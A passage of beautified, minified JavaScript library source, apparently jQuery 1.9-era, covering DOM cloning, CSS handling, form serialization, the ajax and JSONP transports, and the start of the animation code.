            a.data && (a.data = b.extend({}, a.data))
        }
    }

    function Ft(e, t) {
        var n, r, i;
        if (1 === t.nodeType) {
            if (n = t.nodeName.toLowerCase(), !b.support.noCloneEvent && t[b.expando]) {
                i = b._data(t);
                for (r in i.events) b.removeEvent(t, r, i.handle);
                t.removeAttribute(b.expando)
            }
            "script" === n && t.text !== e.text ? (Ht(t).text = e.text, qt(t)) : "object" === n ? (t.parentNode && (t.outerHTML = e.outerHTML), b.support.html5Clone && e.innerHTML && !b.trim(t.innerHTML) && (t.innerHTML = e.innerHTML)) : "input" === n && Nt.test(e.type) ? (t.defaultChecked = t.checked = e.checked, t.value !== e.value && (t.value = e.value)) : "option" === n ? t.defaultSelected = t.selected = e.defaultSelected : ("input" === n || "textarea" === n) && (t.defaultValue = e.defaultValue)
        }
    }
    b.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(e, t) {
        b.fn[e] = function(e) {
            var n, r = 0,
                i = [],
                o = b(e),
                a = o.length - 1;
            for (; a >= r; r++) n = r === a ? this : this.clone(!0), b(o[r])[t](n), d.apply(i, n.get());
            return this.pushStack(i)
        }
    });

    function Ot(e, n) {
        var r, o, a = 0,
            s = typeof e.getElementsByTagName !== i ? e.getElementsByTagName(n || "*") : typeof e.querySelectorAll !== i ? e.querySelectorAll(n || "*") : t;
        if (!s)
            for (s = [], r = e.childNodes || e; null != (o = r[a]); a++) !n || b.nodeName(o, n) ? s.push(o) : b.merge(s, Ot(o, n));
        return n === t || n && b.nodeName(e, n) ? b.merge([e], s) : s
    }

    function Bt(e) {
        Nt.test(e.type) && (e.defaultChecked = e.checked)
    }
    b.extend({
        clone: function(e, t, n) {
            var r, i, o, a, s, u = b.contains(e.ownerDocument, e);
            if (b.support.html5Clone || b.isXMLDoc(e) || !mt.test("<" + e.nodeName + ">") ? o = e.cloneNode(!0) : (Dt.innerHTML = e.outerHTML, Dt.removeChild(o = Dt.firstChild)), !(b.support.noCloneEvent && b.support.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || b.isXMLDoc(e)))
                for (r = Ot(o), s = Ot(e), a = 0; null != (i = s[a]); ++a) r[a] && Ft(i, r[a]);
            if (t)
                if (n)
                    for (s = s || Ot(e), r = r || Ot(o), a = 0; null != (i = s[a]); a++) _t(i, r[a]);
                else _t(e, o);
            return r = Ot(o, "script"), r.length > 0 && Mt(r, !u && Ot(e, "script")), r = s = i = null, o
        },
        buildFragment: function(e, t, n, r) {
            var i, o, a, s, u, l, c, p = e.length,
                f = dt(t),
                d = [],
                h = 0;
            for (; p > h; h++)
                if (o = e[h], o || 0 === o)
                    if ("object" === b.type(o)) b.merge(d, o.nodeType ? [o] : o);
                    else if (wt.test(o)) {
                s = s || f.appendChild(t.createElement("div")), u = (bt.exec(o) || ["", ""])[1].toLowerCase(), c = At[u] || At._default, s.innerHTML = c[1] + o.replace(vt, "<$1></$2>") + c[2], i = c[0];
                while (i--) s = s.lastChild;
                if (!b.support.leadingWhitespace && yt.test(o) && d.push(t.createTextNode(yt.exec(o)[0])), !b.support.tbody) {
                    o = "table" !== u || xt.test(o) ? "<table>" !== c[1] || xt.test(o) ? 0 : s : s.firstChild, i = o && o.childNodes.length;
                    while (i--) b.nodeName(l = o.childNodes[i], "tbody") && !l.childNodes.length && o.removeChild(l)
                }
                b.merge(d, s.childNodes), s.textContent = "";
                while (s.firstChild) s.removeChild(s.firstChild);
                s = f.lastChild
            } else d.push(t.createTextNode(o));
            s && f.removeChild(s), b.support.appendChecked || b.grep(Ot(d, "input"), Bt), h = 0;
            while (o = d[h++])
                if ((!r || -1 === b.inArray(o, r)) && (a = b.contains(o.ownerDocument, o), s = Ot(f.appendChild(o), "script"), a && Mt(s), n)) {
                    i = 0;
                    while (o = s[i++]) kt.test(o.type || "") && n.push(o)
                }
            return s = null, f
        },
        cleanData: function(e, t) {
            var n, r, o, a, s = 0,
                u = b.expando,
                l = b.cache,
                p = b.support.deleteExpando,
                f = b.event.special;
            for (; null != (n = e[s]); s++)
                if ((t || b.acceptData(n)) && (o = n[u], a = o && l[o])) {
                    if (a.events)
                        for (r in a.events) f[r] ? b.event.remove(n, r) : b.removeEvent(n, r, a.handle);
                    l[o] && (delete l[o], p ? delete n[u] : typeof n.removeAttribute !== i ? n.removeAttribute(u) : n[u] = null, c.push(o))
                }
        }
    });
    var Pt, Rt, Wt, $t = /alpha\([^)]*\)/i,
        It = /opacity\s*=\s*([^)]*)/,
        zt = /^(top|right|bottom|left)$/,
        Xt = /^(none|table(?!-c[ea]).+)/,
        Ut = /^margin/,
        Vt = RegExp("^(" + x + ")(.*)$", "i"),
        Yt = RegExp("^(" + x + ")(?!px)[a-z%]+$", "i"),
        Jt = RegExp("^([+-])=(" + x + ")", "i"),
        Gt = {
            BODY: "block"
        },
        Qt = {
            position: "absolute",
            visibility: "hidden",
            display: "block"
        },
        Kt = {
            letterSpacing: 0,
            fontWeight: 400
        },
        Zt = ["Top", "Right", "Bottom", "Left"],
        en = ["Webkit", "O", "Moz", "ms"];

    function tn(e, t) {
        if (t in e) return t;
        var n = t.charAt(0).toUpperCase() + t.slice(1),
            r = t,
            i = en.length;
        while (i--)
            if (t = en[i] + n, t in e) return t;
        return r
    }

    function nn(e, t) {
        return e = t || e, "none" === b.css(e, "display") || !b.contains(e.ownerDocument, e)
    }

    function rn(e, t) {
        var n, r, i, o = [],
            a = 0,
            s = e.length;
        for (; s > a; a++) r = e[a], r.style && (o[a] = b._data(r, "olddisplay"), n = r.style.display, t ? (o[a] || "none" !== n || (r.style.display = ""), "" === r.style.display && nn(r) && (o[a] = b._data(r, "olddisplay", un(r.nodeName)))) : o[a] || (i = nn(r), (n && "none" !== n || !i) && b._data(r, "olddisplay", i ? n : b.css(r, "display"))));
        for (a = 0; s > a; a++) r = e[a], r.style && (t && "none" !== r.style.display && "" !== r.style.display || (r.style.display = t ? o[a] || "" : "none"));
        return e
    }
    b.fn.extend({
        css: function(e, n) {
            return b.access(this, function(e, n, r) {
                var i, o, a = {},
                    s = 0;
                if (b.isArray(n)) {
                    for (o = Rt(e), i = n.length; i > s; s++) a[n[s]] = b.css(e, n[s], !1, o);
                    return a
                }
                return r !== t ? b.style(e, n, r) : b.css(e, n)
            }, e, n, arguments.length > 1)
        },
        show: function() {
            return rn(this, !0)
        },
        hide: function() {
            return rn(this)
        },
        toggle: function(e) {
            var t = "boolean" == typeof e;
            return this.each(function() {
                (t ? e : nn(this)) ? b(this).show(): b(this).hide()
            })
        }
    }), b.extend({
        cssHooks: {
            opacity: {
                get: function(e, t) {
                    if (t) {
                        var n = Wt(e, "opacity");
                        return "" === n ? "1" : n
                    }
                }
            }
        },
        cssNumber: {
            columnCount: !0,
            fillOpacity: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {
            "float": b.support.cssFloat ? "cssFloat" : "styleFloat"
        },
        style: function(e, n, r, i) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                var o, a, s, u = b.camelCase(n),
                    l = e.style;
                if (n = b.cssProps[u] || (b.cssProps[u] = tn(l, u)), s = b.cssHooks[n] || b.cssHooks[u], r === t) return s && "get" in s && (o = s.get(e, !1, i)) !== t ? o : l[n];
                if (a = typeof r, "string" === a && (o = Jt.exec(r)) && (r = (o[1] + 1) * o[2] + parseFloat(b.css(e, n)), a = "number"), !(null == r || "number" === a && isNaN(r) || ("number" !== a || b.cssNumber[u] || (r += "px"), b.support.clearCloneStyle || "" !== r || 0 !== n.indexOf("background") || (l[n] = "inherit"), s && "set" in s && (r = s.set(e, r, i)) === t))) try {
                    l[n] = r
                } catch (c) {}
            }
        },
        css: function(e, n, r, i) {
            var o, a, s, u = b.camelCase(n);
            return n = b.cssProps[u] || (b.cssProps[u] = tn(e.style, u)), s = b.cssHooks[n] || b.cssHooks[u], s && "get" in s && (a = s.get(e, !0, r)), a === t && (a = Wt(e, n, i)), "normal" === a && n in Kt && (a = Kt[n]), "" === r || r ? (o = parseFloat(a), r === !0 || b.isNumeric(o) ? o || 0 : a) : a
        },
        swap: function(e, t, n, r) {
            var i, o, a = {};
            for (o in t) a[o] = e.style[o], e.style[o] = t[o];
            i = n.apply(e, r || []);
            for (o in t) e.style[o] = a[o];
            return i
        }
    }), e.getComputedStyle ? (Rt = function(t) {
        return e.getComputedStyle(t, null)
    }, Wt = function(e, n, r) {
        var i, o, a, s = r || Rt(e),
            u = s ? s.getPropertyValue(n) || s[n] : t,
            l = e.style;
        return s && ("" !== u || b.contains(e.ownerDocument, e) || (u = b.style(e, n)), Yt.test(u) && Ut.test(n) && (i = l.width, o = l.minWidth, a = l.maxWidth, l.minWidth = l.maxWidth = l.width = u, u = s.width, l.width = i, l.minWidth = o, l.maxWidth = a)), u
    }) : o.documentElement.currentStyle && (Rt = function(e) {
        return e.currentStyle
    }, Wt = function(e, n, r) {
        var i, o, a, s = r || Rt(e),
            u = s ? s[n] : t,
            l = e.style;
        return null == u && l && l[n] && (u = l[n]), Yt.test(u) && !zt.test(n) && (i = l.left, o = e.runtimeStyle, a = o && o.left, a && (o.left = e.currentStyle.left), l.left = "fontSize" === n ? "1em" : u, u = l.pixelLeft + "px", l.left = i, a && (o.left = a)), "" === u ? "auto" : u
    });

    function on(e, t, n) {
        var r = Vt.exec(t);
        return r ? Math.max(0, r[1] - (n || 0)) + (r[2] || "px") : t
    }

    function an(e, t, n, r, i) {
        var o = n === (r ? "border" : "content") ? 4 : "width" === t ? 1 : 0,
            a = 0;
        for (; 4 > o; o += 2) "margin" === n && (a += b.css(e, n + Zt[o], !0, i)), r ? ("content" === n && (a -= b.css(e, "padding" + Zt[o], !0, i)), "margin" !== n && (a -= b.css(e, "border" + Zt[o] + "Width", !0, i))) : (a += b.css(e, "padding" + Zt[o], !0, i), "padding" !== n && (a += b.css(e, "border" + Zt[o] + "Width", !0, i)));
        return a
    }

    function sn(e, t, n) {
        var r = !0,
            i = "width" === t ? e.offsetWidth : e.offsetHeight,
            o = Rt(e),
            a = b.support.boxSizing && "border-box" === b.css(e, "boxSizing", !1, o);
        if (0 >= i || null == i) {
            if (i = Wt(e, t, o), (0 > i || null == i) && (i = e.style[t]), Yt.test(i)) return i;
            r = a && (b.support.boxSizingReliable || i === e.style[t]), i = parseFloat(i) || 0
        }
        return i + an(e, t, n || (a ? "border" : "content"), r, o) + "px"
    }

    function un(e) {
        var t = o,
            n = Gt[e];
        return n || (n = ln(e, t), "none" !== n && n || (Pt = (Pt || b("<iframe frameborder='0' width='0' height='0'/>").css("cssText", "display:block !important")).appendTo(t.documentElement), t = (Pt[0].contentWindow || Pt[0].contentDocument).document, t.write(" <!DOCTYPE html> <HTML><body>"), t.close(), n = ln(e, t), Pt.detach()), Gt[e] = n), n
    }

    function ln(e, t) {
        var n = b(t.createElement(e)).appendTo(t.body),
            r = b.css(n[0], "display");
        return n.remove(), r
    }
    b.each(["height", "width"], function(e, n) {
        b.cssHooks[n] = {
            get: function(e, r, i) {
                return r ? 0 === e.offsetWidth && Xt.test(b.css(e, "display")) ? b.swap(e, Qt, function() {
                    return sn(e, n, i)
                }) : sn(e, n, i) : t
            },
            set: function(e, t, r) {
                var i = r && Rt(e);
                return on(e, t, r ? an(e, n, r, b.support.boxSizing && "border-box" === b.css(e, "boxSizing", !1, i), i) : 0)
            }
        }
    }), b.support.opacity || (b.cssHooks.opacity = {
        get: function(e, t) {
            return It.test((t && e.currentStyle ? e.currentStyle.filter : e.style.filter) || "") ? .01 * parseFloat(RegExp.$1) + "" : t ? "1" : ""
        },
        set: function(e, t) {
            var n = e.style,
                r = e.currentStyle,
                i = b.isNumeric(t) ? "alpha(opacity=" + 100 * t + ")" : "",
                o = r && r.filter || n.filter || "";
            n.zoom = 1, (t >= 1 || "" === t) && "" === b.trim(o.replace($t, "")) && n.removeAttribute && (n.removeAttribute("filter"), "" === t || r && !r.filter) || (n.filter = $t.test(o) ? o.replace($t, i) : o + " " + i)
        }
    }), b(function() {
        b.support.reliableMarginRight || (b.cssHooks.marginRight = {
            get: function(e, n) {
                return n ? b.swap(e, {
                    display: "inline-block"
                }, Wt, [e, "marginRight"]) : t
            }
        }), !b.support.pixelPosition && b.fn.position && b.each(["top", "left"], function(e, n) {
            b.cssHooks[n] = {
                get: function(e, r) {
                    return r ? (r = Wt(e, n), Yt.test(r) ? b(e).position()[n] + "px" : r) : t
                }
            }
        })
    }), b.expr && b.expr.filters && (b.expr.filters.hidden = function(e) {
        return 0 >= e.offsetWidth && 0 >= e.offsetHeight || !b.support.reliableHiddenOffsets && "none" === (e.style && e.style.display || b.css(e, "display"))
    }, b.expr.filters.visible = function(e) {
        return !b.expr.filters.hidden(e)
    }), b.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function(e, t) {
        b.cssHooks[e + t] = {
            expand: function(n) {
                var r = 0,
                    i = {},
                    o = "string" == typeof n ? n.split(" ") : [n];
                for (; 4 > r; r++) i[e + Zt[r] + t] = o[r] || o[r - 2] || o[0];
                return i
            }
        }, Ut.test(e) || (b.cssHooks[e + t].set = on)
    });
    var cn = /%20/g,
        pn = /\[\]$/,
        fn = /\r?\n/g,
        dn = /^(?:submit|button|image|reset|file)$/i,
        hn = /^(?:input|select|textarea|keygen)/i;
    b.fn.extend({
        serialize: function() {
            return b.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                var e = b.prop(this, "elements");
                return e ? b.makeArray(e) : this
            }).filter(function() {
                var e = this.type;
                return this.name && !b(this).is(":disabled") && hn.test(this.nodeName) && !dn.test(e) && (this.checked || !Nt.test(e))
            }).map(function(e, t) {
                var n = b(this).val();
                return null == n ? null : b.isArray(n) ? b.map(n, function(e) {
                    return {
                        name: t.name,
                        value: e.replace(fn, "\r\n")
                    }
                }) : {
                    name: t.name,
                    value: n.replace(fn, "\r\n")
                }
            }).get()
        }
    }), b.param = function(e, n) {
        var r, i = [],
            o = function(e, t) {
                t = b.isFunction(t) ? t() : null == t ? "" : t, i[i.length] = encodeURIComponent(e) + "=" + encodeURIComponent(t)
            };
        if (n === t && (n = b.ajaxSettings && b.ajaxSettings.traditional), b.isArray(e) || e.jquery && !b.isPlainObject(e)) b.each(e, function() {
            o(this.name, this.value)
        });
        else
            for (r in e) gn(r, e[r], n, o);
        return i.join("&").replace(cn, "+")
    };

    function gn(e, t, n, r) {
        var i;
        if (b.isArray(t)) b.each(t, function(t, i) {
            n || pn.test(e) ? r(e, i) : gn(e + "[" + ("object" == typeof i ? t : "") + "]", i, n, r)
        });
        else if (n || "object" !== b.type(t)) r(e, t);
        else
            for (i in t) gn(e + "[" + i + "]", t[i], n, r)
    }
    b.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(e, t) {
        b.fn[t] = function(e, n) {
            return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
        }
    }), b.fn.hover = function(e, t) {
        return this.mouseenter(e).mouseleave(t || e)
    };
    var mn, yn, vn = b.now(),
        bn = /\?/,
        xn = /#.*$/,
        wn = /([?&])_=[^&]*/,
        Tn = /^(.*?):[ \t]*([^\r\n]*)\r?$/gm,
        Nn = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
        Cn = /^(?:GET|HEAD)$/,
        kn = /^\/\//,
        En = /^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,
        Sn = b.fn.load,
        An = {},
        jn = {},
        Dn = "*/".concat("*");
    try {
        yn = a.href
    } catch (Ln) {
        yn = o.createElement("a"), yn.href = "", yn = yn.href
    }
    mn = En.exec(yn.toLowerCase()) || [];

    function Hn(e) {
        return function(t, n) {
            "string" != typeof t && (n = t, t = "*");
            var r, i = 0,
                o = t.toLowerCase().match(w) || [];
            if (b.isFunction(n))
                while (r = o[i++]) "+" === r[0] ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] || []).push(n)
        }
    }

    function qn(e, n, r, i) {
        var o = {},
            a = e === jn;

        function s(u) {
            var l;
            return o[u] = !0, b.each(e[u] || [], function(e, u) {
                var c = u(n, r, i);
                return "string" != typeof c || a || o[c] ? a ? !(l = c) : t : (n.dataTypes.unshift(c), s(c), !1)
            }), l
        }
        return s(n.dataTypes[0]) || !o["*"] && s("*")
    }

    function Mn(e, n) {
        var r, i, o = b.ajaxSettings.flatOptions || {};
        for (i in n) n[i] !== t && ((o[i] ? e : r || (r = {}))[i] = n[i]);
        return r && b.extend(!0, e, r), e
    }
    b.fn.load = function(e, n, r) {
        if ("string" != typeof e && Sn) return Sn.apply(this, arguments);
        var i, o, a, s = this,
            u = e.indexOf(" ");
        return u >= 0 && (i = e.slice(u, e.length), e = e.slice(0, u)), b.isFunction(n) ? (r = n, n = t) : n && "object" == typeof n && (a = "POST"), s.length > 0 && b.ajax({
            url: e,
            type: a,
            dataType: "html",
            data: n
        }).done(function(e) {
            o = arguments, s.html(i ? b("<div>").append(b.parseHTML(e)).find(i) : e)
        }).complete(r && function(e, t) {
            s.each(r, o || [e.responseText, t, e])
        }), this
    }, b.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
        b.fn[t] = function(e) {
            return this.on(t, e)
        }
    }), b.each(["get", "post"], function(e, n) {
        b[n] = function(e, r, i, o) {
            return b.isFunction(r) && (o = o || i, i = r, r = t), b.ajax({
                url: e,
                type: n,
                dataType: o,
                data: r,
                success: i
            })
        }
    }), b.extend({
        active: 0,
        lastModified: {},
        etag: {},
        ajaxSettings: {
            url: yn,
            type: "GET",
            isLocal: Nn.test(mn[1]),
            global: !0,
            processData: !0,
            async: !0,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
                "*": Dn,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript"
            },
            contents: {
                xml: /xml/,
                html: /html/,
                json: /json/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText"
            },
            converters: {
                "* text": e.String,
                "text html": !0,
                "text json": b.parseJSON,
                "text xml": b.parseXML
            },
            flatOptions: {
                url: !0,
                context: !0
            }
        },
        ajaxSetup: function(e, t) {
            return t ? Mn(Mn(e, b.ajaxSettings), t) : Mn(b.ajaxSettings, e)
        },
        ajaxPrefilter: Hn(An),
        ajaxTransport: Hn(jn),
        ajax: function(e, n) {
            "object" == typeof e && (n = e, e = t), n = n || {};
            var r, i, o, a, s, u, l, c, p = b.ajaxSetup({}, n),
                f = p.context || p,
                d = p.context && (f.nodeType || f.jquery) ? b(f) : b.event,
                h = b.Deferred(),
                g = b.Callbacks("once memory"),
                m = p.statusCode || {},
                y = {},
                v = {},
                x = 0,
                T = "canceled",
                N = {
                    readyState: 0,
                    getResponseHeader: function(e) {
                        var t;
                        if (2 === x) {
                            if (!c) {
                                c = {};
                                while (t = Tn.exec(a)) c[t[1].toLowerCase()] = t[2]
                            }
                            t = c[e.toLowerCase()]
                        }
                        return null == t ? null : t
                    },
                    getAllResponseHeaders: function() {
                        return 2 === x ? a : null
                    },
                    setRequestHeader: function(e, t) {
                        var n = e.toLowerCase();
                        return x || (e = v[n] = v[n] || e, y[e] = t), this
                    },
                    overrideMimeType: function(e) {
                        return x || (p.mimeType = e), this
                    },
                    statusCode: function(e) {
                        var t;
                        if (e)
                            if (2 > x)
                                for (t in e) m[t] = [m[t], e[t]];
                            else N.always(e[N.status]);
                        return this
                    },
                    abort: function(e) {
                        var t = e || T;
                        return l && l.abort(t), k(0, t), this
                    }
                };
            if (h.promise(N).complete = g.add, N.success = N.done, N.error = N.fail, p.url = ((e || p.url || yn) + "").replace(xn, "").replace(kn, mn[1] + "//"), p.type = n.method || n.type || p.method || p.type, p.dataTypes = b.trim(p.dataType || "*").toLowerCase().match(w) || [""], null == p.crossDomain && (r = En.exec(p.url.toLowerCase()), p.crossDomain = !(!r || r[1] === mn[1] && r[2] === mn[2] && (r[3] || ("http:" === r[1] ? 80 : 443)) == (mn[3] || ("http:" === mn[1] ? 80 : 443)))), p.data && p.processData && "string" != typeof p.data && (p.data = b.param(p.data, p.traditional)), qn(An, p, n, N), 2 === x) return N;
            u = p.global, u && 0 === b.active++ && b.event.trigger("ajaxStart"), p.type = p.type.toUpperCase(), p.hasContent = !Cn.test(p.type), o = p.url, p.hasContent || (p.data && (o = p.url += (bn.test(o) ? "&" : "?") + p.data, delete p.data), p.cache === !1 && (p.url = wn.test(o) ? o.replace(wn, "$1_=" + vn++) : o + (bn.test(o) ? "&" : "?") + "_=" + vn++)), p.ifModified && (b.lastModified[o] && N.setRequestHeader("If-Modified-Since", b.lastModified[o]), b.etag[o] && N.setRequestHeader("If-None-Match", b.etag[o])), (p.data && p.hasContent && p.contentType !== !1 || n.contentType) && N.setRequestHeader("Content-Type", p.contentType), N.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !== p.dataTypes[0] ? ", " + Dn + "; q=0.01" : "") : p.accepts["*"]);
            for (i in p.headers) N.setRequestHeader(i, p.headers[i]);
            if (p.beforeSend && (p.beforeSend.call(f, N, p) === !1 || 2 === x)) return N.abort();
            T = "abort";
            for (i in {
                    success: 1,
                    error: 1,
                    complete: 1
                }) N[i](p[i]);
            if (l = qn(jn, p, n, N)) {
                N.readyState = 1, u && d.trigger("ajaxSend", [N, p]), p.async && p.timeout > 0 && (s = setTimeout(function() {
                    N.abort("timeout")
                }, p.timeout));
                try {
                    x = 1, l.send(y, k)
                } catch (C) {
                    if (!(2 > x)) throw C;
                    k(-1, C)
                }
            } else k(-1, "No Transport");

            function k(e, n, r, i) {
                var c, y, v, w, T, C = n;
                2 !== x && (x = 2, s && clearTimeout(s), l = t, a = i || "", N.readyState = e > 0 ? 4 : 0, r && (w = _n(p, N, r)), e >= 200 && 300 > e || 304 === e ? (p.ifModified && (T = N.getResponseHeader("Last-Modified"), T && (b.lastModified[o] = T), T = N.getResponseHeader("etag"), T && (b.etag[o] = T)), 204 === e ? (c = !0, C = "nocontent") : 304 === e ? (c = !0, C = "notmodified") : (c = Fn(p, w), C = c.state, y = c.data, v = c.error, c = !v)) : (v = C, (e || !C) && (C = "error", 0 > e && (e = 0))), N.status = e, N.statusText = (n || C) + "", c ? h.resolveWith(f, [y, C, N]) : h.rejectWith(f, [N, C, v]), N.statusCode(m), m = t, u && d.trigger(c ? "ajaxSuccess" : "ajaxError", [N, p, c ? y : v]), g.fireWith(f, [N, C]), u && (d.trigger("ajaxComplete", [N, p]), --b.active || b.event.trigger("ajaxStop")))
            }
            return N
        },
        getScript: function(e, n) {
            return b.get(e, t, n, "script")
        },
        getJSON: function(e, t, n) {
            return b.get(e, t, n, "json")
        }
    });

    function _n(e, n, r) {
        var i, o, a, s, u = e.contents,
            l = e.dataTypes,
            c = e.responseFields;
        for (s in c) s in r && (n[c[s]] = r[s]);
        while ("*" === l[0]) l.shift(), o === t && (o = e.mimeType || n.getResponseHeader("Content-Type"));
        if (o)
            for (s in u)
                if (u[s] && u[s].test(o)) {
                    l.unshift(s);
                    break
                }
        if (l[0] in r) a = l[0];
        else {
            for (s in r) {
                if (!l[0] || e.converters[s + " " + l[0]]) {
                    a = s;
                    break
                }
                i || (i = s)
            }
            a = a || i
        }
        return a ? (a !== l[0] && l.unshift(a), r[a]) : t
    }

    function Fn(e, t) {
        var n, r, i, o, a = {},
            s = 0,
            u = e.dataTypes.slice(),
            l = u[0];
        if (e.dataFilter && (t = e.dataFilter(t, e.dataType)), u[1])
            for (i in e.converters) a[i.toLowerCase()] = e.converters[i];
        for (; r = u[++s];)
            if ("*" !== r) {
                if ("*" !== l && l !== r) {
                    if (i = a[l + " " + r] || a["* " + r], !i)
                        for (n in a)
                            if (o = n.split(" "), o[1] === r && (i = a[l + " " + o[0]] || a["* " + o[0]])) {
                                i === !0 ? i = a[n] : a[n] !== !0 && (r = o[0], u.splice(s--, 0, r));
                                break
                            }
                    if (i !== !0)
                        if (i && e["throws"]) t = i(t);
                        else try {
                            t = i(t)
                        } catch (c) {
                            return {
                                state: "parsererror",
                                error: i ? c : "No conversion from " + l + " to " + r
                            }
                        }
                }
                l = r
            }
        return {
            state: "success",
            data: t
        }
    }
    b.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /(?:java|ecma)script/
        },
        converters: {
            "text script": function(e) {
                return b.globalEval(e), e
            }
        }
    }), b.ajaxPrefilter("script", function(e) {
        e.cache === t && (e.cache = !1), e.crossDomain && (e.type = "GET", e.global = !1)
    }), b.ajaxTransport("script", function(e) {
        if (e.crossDomain) {
            var n, r = o.head || b("head")[0] || o.documentElement;
            return {
                send: function(t, i) {
                    n = o.createElement("script"), n.async = !0, e.scriptCharset && (n.charset = e.scriptCharset), n.src = e.url, n.onload = n.onreadystatechange = function(e, t) {
                        (t || !n.readyState || /loaded|complete/.test(n.readyState)) && (n.onload = n.onreadystatechange = null, n.parentNode && n.parentNode.removeChild(n), n = null, t || i(200, "success"))
                    }, r.insertBefore(n, r.firstChild)
                },
                abort: function() {
                    n && n.onload(t, !0)
                }
            }
        }
    });
    var On = [],
        Bn = /(=)\?(?=&|$)|\?\?/;
    b.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var e = On.pop() || b.expando + "_" + vn++;
            return this[e] = !0, e
        }
    }), b.ajaxPrefilter("json jsonp", function(n, r, i) {
        var o, a, s, u = n.jsonp !== !1 && (Bn.test(n.url) ? "url" : "string" == typeof n.data && !(n.contentType || "").indexOf("application/x-www-form-urlencoded") && Bn.test(n.data) && "data");
        return u || "jsonp" === n.dataTypes[0] ? (o = n.jsonpCallback = b.isFunction(n.jsonpCallback) ? n.jsonpCallback() : n.jsonpCallback, u ? n[u] = n[u].replace(Bn, "$1" + o) : n.jsonp !== !1 && (n.url += (bn.test(n.url) ? "&" : "?") + n.jsonp + "=" + o), n.converters["script json"] = function() {
            return s || b.error(o + " was not called"), s[0]
        }, n.dataTypes[0] = "json", a = e[o], e[o] = function() {
            s = arguments
        }, i.always(function() {
            e[o] = a, n[o] && (n.jsonpCallback = r.jsonpCallback, On.push(o)), s && b.isFunction(a) && a(s[0]), s = a = t
        }), "script") : t
    });
    var Pn, Rn, Wn = 0,
        $n = e.ActiveXObject && function() {
            var e;
            for (e in Pn) Pn[e](t, !0)
        };

    function In() {
        try {
            return new e.XMLHttpRequest
        } catch (t) {}
    }

    function zn() {
        try {
            return new e.ActiveXObject("Microsoft.XMLHTTP")
        } catch (t) {}
    }
    b.ajaxSettings.xhr = e.ActiveXObject ? function() {
        return !this.isLocal && In() || zn()
    } : In, Rn = b.ajaxSettings.xhr(), b.support.cors = !!Rn && "withCredentials" in Rn, Rn = b.support.ajax = !!Rn, Rn && b.ajaxTransport(function(n) {
        if (!n.crossDomain || b.support.cors) {
            var r;
            return {
                send: function(i, o) {
                    var a, s, u = n.xhr();
                    if (n.username ? u.open(n.type, n.url, n.async, n.username, n.password) : u.open(n.type, n.url, n.async), n.xhrFields)
                        for (s in n.xhrFields) u[s] = n.xhrFields[s];
                    n.mimeType && u.overrideMimeType && u.overrideMimeType(n.mimeType), n.crossDomain || i["X-Requested-With"] || (i["X-Requested-With"] = "XMLHttpRequest");
                    try {
                        for (s in i) u.setRequestHeader(s, i[s])
                    } catch (l) {}
                    u.send(n.hasContent && n.data || null), r = function(e, i) {
                        var s, l, c, p;
                        try {
                            if (r && (i || 4 === u.readyState))
                                if (r = t, a && (u.onreadystatechange = b.noop, $n && delete Pn[a]), i) 4 !== u.readyState && u.abort();
                                else {
                                    p = {}, s = u.status, l = u.getAllResponseHeaders(), "string" == typeof u.responseText && (p.text = u.responseText);
                                    try {
                                        c = u.statusText
                                    } catch (f) {
                                        c = ""
                                    }
                                    s || !n.isLocal || n.crossDomain ? 1223 === s && (s = 204) : s = p.text ? 200 : 404
                                }
                        } catch (d) {
                            i || o(-1, d)
                        }
                        p && o(s, c, p, l)
                    }, n.async ? 4 === u.readyState ? setTimeout(r) : (a = ++Wn, $n && (Pn || (Pn = {}, b(e).unload($n)), Pn[a] = r), u.onreadystatechange = r) : r()
                },
                abort: function() {
                    r && r(t, !0)
                }
            }
        }
    });
    var Xn, Un, Vn = /^(?:toggle|show|hide)$/,
        Yn = RegExp("^(?:([+-])=|)(" + x + ")([a-z%]*)$", "i"),
        Jn = /queueHooks$/,
        Gn = [nr],
        Qn = {
            "*": [function(e, t) {
                var n, r, i = this.createTween(e, t),
                    o = Yn.exec(t),
                    a = i.cur(),
                    s = +a || 0,
                    u = 1,
                    l = 20;
                if (o) {
                    if (n = +o[2], r = o[3] || (b.cssNumber[e] ? "" : "px"), "px" !== r && s) {
                        s = b.css(i.elem, e, !0) || n || 1;
                        do u = u || ".5", s /= u, b.style(i.elem, e, s + r); while (u !== (u = i.cur() / a) && 1 !== u && --l)
                    }
                    i.unit = r, i.start = s, i.end = o[1] ? s + (o[1] + 1) * n : n
                }
                return i
            }]
        };

    function Kn() {
        return setTimeout(function() {
            Xn = t
        }), Xn = b.now()
    }

    function Zn(e, t) {
        b.each(t, function(t, n) {
            var r = (Qn[t] || []).concat(Qn["*"]),
                i = 0,
                o = r.length;
            for (; o > i; i++)
                if (r[i].call(e, t, n)) return
        })
    }

    function er(e, t, n) {
        var r, i, o = 0,
            a = Gn.length,
            s = b.Deferred().always(function() {
                delete u.elem
            }),
            u = function() {
                if (i) return !1;
                var t = Xn || Kn(),
